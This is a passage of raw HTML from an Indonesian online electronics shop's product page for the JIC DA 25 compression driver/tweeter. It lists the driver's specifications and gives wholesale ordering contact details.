25 24.25 25Z" fill="#B7B7B7"></path><path d="M1.25 10C1.25 9.44772 1.69772 9 2.25 9H12.25C12.8023 9 13.25 9.44772 13.25 10C13.25 10.5523 12.8023 11 12.25 11H2.25C1.69772 11 1.25 10.5523 1.25 10Z" fill="#B7B7B7"></path><path d="M0.25 14C0.25 13.4477 0.697715 13 1.25 13H10.25C10.8023 13 11.25 13.4477 11.25 14C11.25 14.5523 10.8023 15 10.25 15H1.25C0.697715 15 0.25 14.5523 0.25 14Z" fill="#B7B7B7"></path><path d="M1.25 18C1.25 17.4477 1.69772 17 2.25 17H8.25C8.80228 17 9.25 17.4477 9.25 18C9.25 18.5523 8.80228 19 8.25 19H2.25C1.69772 19 1.25 18.5523 1.25 18Z" fill="#B7B7B7"></path></g><defs><clipPath id="svg-9529"><rect width="32" height="32" fill="white" transform="translate(0.25)"></rect></clipPath></defs></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Fast Shipping						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Carrier information</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ecb2c2f elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="ecb2c2f" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:32px; height:32px;"><svg id="svg-5422" xmlns="http://www.w3.org/2000/svg" width="33" height="32" viewBox="0 0 33 32" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.75 3C10.1977 3 9.75 3.44772 9.75 4V12H5.75C5.19772 12 4.75 12.4477 4.75 13V21H1.75C1.19772 21 0.75 21.4477 0.75 22V26C0.75 26.5523 1.19772 27 1.75 27H4.75V28C4.75 28.5523 5.19772 29 5.75 29H9.75C10.3023 29 10.75 28.5523 10.75 28V27H22.75V28C22.75 28.5523 23.1977 29 23.75 29H27.75C28.3023 29 28.75 28.5523 28.75 28V27H31.75C32.3023 27 32.75 26.5523 32.75 26V22C32.75 21.4477 32.3023 21 31.75 21H28.75V13C28.75 12.4477 28.3023 12 27.75 12H23.75V4C23.75 3.44772 23.3023 3 22.75 3H10.75ZM10.75 18C10.1977 18 9.75 17.5523 9.75 17V14H6.75V21H15.75V14H11.75V17C11.75 17.5523 11.3023 18 10.75 18ZM22.75 18C23.3023 18 23.75 17.5523 23.75 17V14H26.75V21H17.75V14H21.75V17C21.75 17.5523 22.1977 18 22.75 18ZM16.75 9C16.1977 9 15.75 8.55228 15.75 8V5H11.75V12H21.75V5H17.75V8C17.75 8.55228 17.3023 9 16.75 9ZM9.75 25C9.19772 25 8.75 25.4477 8.75 26V27H6.75V26C6.75 25.4477 6.30228 25 5.75 25H2.75V23H30.75V25H27.75C27.1977 25 26.75 25.4477 26.75 26V27H24.75V26C24.75 25.4477 24.3023 25 23.75 25H9.75Z" fill="#B7B7B7"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								20k products						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Payment methods</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a11cb02 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="a11cb02" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:32px; height:32px;"><svg id="svg-4873" xmlns="http://www.w3.org/2000/svg" width="33" height="32" viewBox="0 0 33 32" fill="none"><path d="M8.36736 8.98654C9.05877 6.91231 11.2732 5.76284 13.3674 6.3911C15.0785 6.90443 16.2503 8.47934 16.2503 10.2658V10.3265C16.2503 11.7064 15.5607 12.9949 14.4126 13.7603L14.305 13.832C13.6461 14.2713 13.2503 15.0108 13.2503 15.8028V16C13.2503 16.5523 12.8026 17 12.2503 17C11.698 17 11.2503 16.5523 11.2503 16V15.8028C11.2503 14.3421 11.9803 12.9782 13.1956 12.1679L13.3032 12.0962C13.8949 11.7017 14.2503 11.0377 14.2503 10.3265V10.2658C14.2503 9.36256 13.6579 8.56629 12.7927 8.30676C11.7339 7.98911 10.6143 8.57027 10.2647 9.61899L10.199 9.81622C10.0243 10.3402 9.45802 10.6233 8.93407 10.4487C8.41013 10.274 8.12697 9.70771 8.30162 9.18377L8.36736 8.98654Z" fill="#B7B7B7"></path><path d="M11.2503 19C11.2503 18.4477 11.698 18 12.2503 18C12.8026 18 13.2503 18.4477 13.2503 19C13.2503 19.5523 12.8026 20 12.2503 20C11.698 20 11.2503 19.5523 11.2503 19Z" fill="#B7B7B7"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M0.25003 13C0.25003 6.37258 5.62261 1 12.25 1C18.2286 1 23.186 5.3721 24.0994 11.0934C28.6917 11.7346 32.25 15.6001 32.25 20.3111C32.25 21.9836 31.7993 23.5543 31.0116 24.9109L32.2039 28.6998C32.3175 29.0607 32.2177 29.4547 31.9461 29.718C31.6744 29.9813 31.2775 30.0688 30.9203 29.9441L27.0774 28.6021C25.7781 29.2548 24.3063 29.6222 22.75 29.6222C19.172 29.6222 16.047 27.6816 14.4268 24.8031C13.7209 24.9324 12.9933 25 12.25 25C10.2372 25 8.33777 24.5037 6.66992 23.6262L1.58637 25.4417C1.23 25.569 0.832309 25.4842 0.558839 25.2227C0.285368 24.9611 0.182964 24.5676 0.294251 24.2059L1.88207 19.0455C0.844501 17.2696 0.25003 15.2029 0.25003 13ZM12.25 3C6.72718 3 2.25003 7.47715 2.25003 13C2.25003 14.9786 2.82365 16.8202 3.81331 18.3712C3.97115 18.6185 4.01238 18.9227 3.92609 19.2032L2.79253 22.8872L6.42152 21.5912C6.69791 21.4925 7.00371 21.5202 7.25787 21.6669C8.7261 22.5146 10.4299 23 12.25 23C17.7729 23 22.25 18.5228 22.25 13C22.25 7.47715 17.7729 3 12.25 3ZM16.4313 24.2514C20.9541 22.57 24.1885 18.2396 24.2492 13.1457C27.6863 13.8242 30.25 16.7901 30.25 20.3111C30.25 21.7532 29.8227 23.0961 29.0833 24.2292C28.9197 24.4798 28.877 24.7905 28.9668 25.0759L29.6978 27.3987L27.3237 26.5697C27.0521 26.4748 26.7529 26.5015 26.5024 26.6429C25.4004 27.2651 24.1199 27.6222 22.75 27.6222C20.0904 27.6222 17.762 26.2744 16.4313 24.2514Z" fill="#B7B7B7"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								24/7 Support						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Unlimited help desk</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a579348 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="a579348" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:32px; height:32px;"><svg id="svg-6797" xmlns="http://www.w3.org/2000/svg" width="33" height="32" viewBox="0 0 33 32" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M18.3645 8.51378L19.1896 9.64223L20.5177 10.0782C21.8039 10.5004 22.3079 12.0516 21.5155 13.1491L20.6973 14.2826L20.6931 15.6805C20.689 17.0341 19.3695 17.9928 18.0808 17.5784L16.75 17.1504L15.4192 17.5784C14.1305 17.9928 12.811 17.0341 12.8069 15.6805L12.8027 14.2826L11.9845 13.1491C11.1921 12.0516 11.6961 10.5004 12.9823 10.0782L14.3104 9.64223L15.1355 8.51378C15.9345 7.42107 17.5655 7.42107 18.3645 8.51378ZM17.5751 10.8227L16.75 9.69425L15.9249 10.8227C15.6781 11.1603 15.3316 11.412 14.9342 11.5425L13.606 11.9785L14.4243 13.1119C14.6691 13.451 14.8014 13.8583 14.8027 14.2765L14.8069 15.6744L16.1377 15.2465C16.5359 15.1184 16.9641 15.1184 17.3623 15.2465L18.6931 15.6744L18.6973 14.2765C18.6986 13.8583 18.8309 13.451 19.0757 13.1119L19.894 11.9785L18.5658 11.5425C18.1684 11.412 17.8219 11.1603 17.5751 10.8227Z" fill="#B7B7B7"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.75 4C11.7794 4 7.75 8.02944 7.75 13C7.75 17.9706 11.7794 22 16.75 22C21.7206 22 25.75 17.9706 25.75 13C25.75 8.02944 21.7206 4 16.75 4ZM9.75 13C9.75 9.13401 12.884 6 16.75 6C20.616 6 23.75 9.13401 23.75 13C23.75 16.866 20.616 20 16.75 20C12.884 20 9.75 16.866 9.75 13Z" fill="#B7B7B7"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.75 0C9.5703 0 3.75 5.8203 3.75 13C3.75 17.1626 5.70646 20.8683 8.75 23.2477V31C8.75 31.3361 8.91888 31.6498 9.19951 31.8348C9.48013 32.0199 9.83496 32.0516 10.1439 31.9191L16.75 29.088L23.3561 31.9191C23.665 32.0516 24.0199 32.0199 24.3005 31.8348C24.5811 31.6498 24.75 31.3361 24.75 31V23.2477C27.7935 20.8683 29.75 17.1626 29.75 13C29.75 5.8203 23.9297 0 16.75 0ZM5.75 13C5.75 6.92487 10.6749 2 16.75 2C22.8251 2 27.75 6.92487 27.75 13C27.75 19.0751 22.8251 24 16.75 24C10.6749 24 5.75 19.0751 5.75 13ZM22.75 24.5356C20.955 25.4711 18.9143 26 16.75 26C14.5857 26 12.545 25.4711 10.75 24.5356V29.4835L16.3561 27.0809C16.6076 26.973 16.8924 26.973 17.1439 27.0809L22.75 29.4835V24.5356Z" fill="#B7B7B7"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								2-day Delivery						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Track or off orders</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-913ddb9 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="913ddb9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f81038" data-id="7f81038" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-350c8aa wd-title-style-overline wd-single-tabs tabs-layout-all-open elementor-widget elementor-widget-wd_single_product_tabs" data-id="350c8aa" data-element_type="widget" data-widget_type="wd_single_product_tabs.default">
				<div class="elementor-widget-container">
						<link rel="stylesheet" id="wd-mod-comments-css" href="https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.0.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-reviews-css" href="https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.0.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-opt-layout-all-open-css" href="https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-all-open.min.css?ver=7.0.4" type="text/css" media="all" /> 								<div class="wd-tab-wrapper">
			<div class="wd-all-open-title title tab-title-pwb_tab">
				<span>
					Brand				</span>
			</div>

			<div class="woocommerce-Tabs-panel panel entry-content wc-tab woocommerce-Tabs-panel--pwb_tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab" data-accordion-index="pwb_tab">
									
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>JIC</h3>
																</div>
											</div>
		</div>
					<div class="wd-tab-wrapper">
			<div class="wd-all-open-title title tab-title-reviews">
				<span>
					Reviews (0)				</span>
			</div>

			<div class="woocommerce-Tabs-panel panel entry-content wc-tab woocommerce-Tabs-panel--reviews wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
									<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Compression Driver / Tweeter JIC DA 25&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/compression-driver-tweeter-jic-da-25/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://elektroniksurabaya.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2213' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
							</div>
		</div>
	
			</div>
				</div>
				<div class="elementor-element elementor-element-1a9585a elementor-widget elementor-widget-wd_title" data-id="1a9585a" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
						<link rel="stylesheet" id="wd-section-title-css" href="https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.0.4" type="text/css" media="all" /> 					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-overlined wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Description</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-07fb005 wd-single-content elementor-widget elementor-widget-wd_single_product_content" data-id="07fb005" data-element_type="widget" data-widget_type="wd_single_product_content.default">
				<div class="elementor-widget-container">
			<p><strong>Compression Driver / Tweeter JIC DA 25</strong></p>
<p><strong>Spesifikasi Umum / General Specification :</strong></p>
<p>Throat Diameter : 25.4 mm / 1 inch</p>
<p>Rated Impedance : 8 ohm</p>
<p>Continuous Power Handling : 25 watt</p>
<p>Program Power : 50 watt</p>
<p>Sensitivity (1w/1m) : 106 dB</p>
<p>Frequency Range : 1.5k-20k Hz</p>
<p>Voice Coil Diameter : 25.4 mm / 1 inch</p>
<p>Voice Coil Material : Round Aluminium Wire</p>
<p>Voice Coil Former : Kapton</p>
<p>Phase Plug Material : PC</p>
<p>Flux Density : 1.4 T</p>
<p>Magnet Material / Mass : Strontium Ferrite 9.7 oz</p>
<p>&nbsp;</p>
<p>Kami merupakan Distributor Speaker JIC</p>
<p>Pembelian supaya mendapatkan harga kulak / grosir *min pembelian per koli dan untuk harga kulak / grosir bisa melalui whatsapp.</p>
<p>Info Pemesanan :</p>
<p>Whatsapp / Telp : <a href="https://web.whatsapp.com/send?phone=6281330553081&amp;text=Halo%20Saya%20Mau%20Order">0813 3055 3081</a></p>
<p>www.elektroniksurabaya.com</p>
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-684791cf elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="684791cf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15f7f718" data-id="15f7f718" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-76023e9 elementor-widget elementor-widget-wd_products" data-id="76023e9" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
						<link rel="stylesheet" id="wd-woo-prod-loop-small-css" href="https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-prod-loop-small.min.css?ver=7.0.4" type="text/css" media="all" /> 					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
																		</div>
				</div>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-489-css" href="https://elektroniksurabaya.com/wp-content/uploads/elementor/css/post-489.css?ver=1695118085" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="489" class="elementor elementor-489" data-elementor-post-type="cms_block">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6f219c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="6f219c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a253ba8" data-id="a253ba8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-820383a elementor-widget elementor-widget-image" data-id="820383a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 14-09-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="512" height="512" src="https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik.jpg" class="attachment-large size-large wp-image-1762" alt="" loading="lazy" srcset="https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik.jpg 512w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik-150x150.jpg 150w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik-300x300.jpg 300w" sizes="auto, (max-width: 512px) 100vw, 512px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6732435" data-id="6732435" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6cb9714 elementor-widget elementor-widget-wd_text_block" data-id="6cb9714" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Our Stores</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a7f9c89 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a7f9c89" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://elektroniksurabaya.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-a7f9c89" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5680"><a href="https://elektroniksurabaya.com/product-category/alat-listrik/" class="elementor-item">Alat Listrik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5681"><a href="https://elektroniksurabaya.com/product-category/speaker-komponen/" class="elementor-item">Aneka Komponen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-5682"><a href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/" class="elementor-item">Compression Driver / Tweeter</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5683"><a href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/" class="elementor-item">Elektronik Rumah Tangga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5684"><a href="https://elektroniksurabaya.com/product-category/horn/" class="elementor-item">Horn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5685"><a href="https://elektroniksurabaya.com/product-category/microphone/" class="elementor-item">Microphone</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5686"><a href="https://elektroniksurabaya.com/product-category/sound-system/" class="elementor-item">Sound System</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5687"><a href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/" class="elementor-item">Sparepart Elektronik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5688"><a href="https://elektroniksurabaya.com/product-category/speaker/" class="elementor-item">Speaker</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a7f9c89" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5680"><a href="https://elektroniksurabaya.com/product-category/alat-listrik/" class="elementor-item" tabindex="-1">Alat Listrik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5681"><a href="https://elektroniksurabaya.com/product-category/speaker-komponen/" class="elementor-item" tabindex="-1">Aneka Komponen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-5682"><a href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/" class="elementor-item" tabindex="-1">Compression Driver / Tweeter</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5683"><a href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/" class="elementor-item" tabindex="-1">Elektronik Rumah Tangga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5684"><a href="https://elektroniksurabaya.com/product-category/horn/" class="elementor-item" tabindex="-1">Horn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5685"><a href="https://elektroniksurabaya.com/product-category/microphone/" class="elementor-item" tabindex="-1">Microphone</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5686"><a href="https://elektroniksurabaya.com/product-category/sound-system/" class="elementor-item" tabindex="-1">Sound System</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5687"><a href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/" class="elementor-item" tabindex="-1">Sparepart Elektronik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5688"><a href="https://elektroniksurabaya.com/product-category/speaker/" class="elementor-item" tabindex="-1">Speaker</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d5bff09" data-id="d5bff09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0f1555a elementor-widget elementor-widget-wd_social_buttons" data-id="0f1555a" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class="wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://elektroniksurabaya.com/product/compression-driver-tweeter-jic-da-25/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://elektroniksurabaya.com/product/compression-driver-tweeter-jic-da-25/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://elektroniksurabaya.com/product/compression-driver-tweeter-jic-da-25/&media=https://elektroniksurabaya.com/wp-content/uploads/2023/02/Driver-Tweeter-JIC-DA-25.jpg&description=Compression+Driver+%2F+Tweeter+JIC+DA+25" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://elektroniksurabaya.com/product/compression-driver-tweeter-jic-da-25/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://elektroniksurabaya.com/product/compression-driver-tweeter-jic-da-25/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
							</div>
												</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><div class="wd-heading widget-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div>				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-menu-1" class="mobile-categories-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5680 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/alat-listrik/" class="woodmart-nav-link"><span class="nav-link-text">Alat Listrik</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5681 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/speaker-komponen/" class="woodmart-nav-link"><span class="nav-link-text">Aneka Komponen</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-5682 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/" class="woodmart-nav-link"><span class="nav-link-text">Compression Driver / Tweeter</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5683 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/" class="woodmart-nav-link"><span class="nav-link-text">Elektronik Rumah Tangga</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5684 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/horn/" class="woodmart-nav-link"><span class="nav-link-text">Horn</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5685 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/microphone/" class="woodmart-nav-link"><span class="nav-link-text">Microphone</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5686 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/sound-system/" class="woodmart-nav-link"><span class="nav-link-text">Sound System</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5687 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/" class="woodmart-nav-link"><span class="nav-link-text">Sparepart Elektronik</span></a></li>
